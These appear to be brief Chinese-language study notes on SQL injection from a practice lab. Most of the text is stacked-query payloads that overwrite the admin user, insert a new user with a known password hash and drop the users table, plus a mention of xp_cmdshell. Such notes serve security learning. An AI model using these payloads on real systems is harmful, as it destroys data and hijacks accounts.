 当数据库可写
'; update users set user='yuanfh' where user='admin
注入失败，Sql客户端工具的问题
http://dev.mysql.com/doc/refman/5.7/en/commands-out-of-sync.html
'; INSERT INTO users (' user_id',' first_name',' last_name','
user','password','avatar') VALUES
('35','fh','yuan','yfh','5f4dcc3b5aa765d61d8327deb882cf99','OK');--+
'; DROP TABLE users; --
xp_cmdshell / 存储过程
SQLi没有通用的方法，掌握原理，了解各种数据库特性